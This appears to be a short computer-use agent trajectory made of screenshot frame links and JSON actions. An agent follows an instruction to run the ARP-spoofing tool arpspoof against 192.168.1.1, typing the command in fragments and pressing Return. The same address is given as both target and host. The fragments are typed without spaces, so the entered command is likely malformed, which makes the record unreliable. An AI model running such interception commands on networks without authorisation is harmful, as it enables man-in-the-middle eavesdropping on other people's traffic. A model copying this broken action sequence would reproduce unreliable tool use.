
Run 'arpspoof -t 192.168.1.1 192.168.1.1' in the arpspoof1 window
{"action": "type", "text": "arpspoof"}

{"action": "type", "text": "-t"}

{"action": "type", "text": "192.168.1"}

{"action": "type", "text": ".1"}

{"action": "type", "text": "192.168.1.1"}

{"action": "key", "text": "Return"}
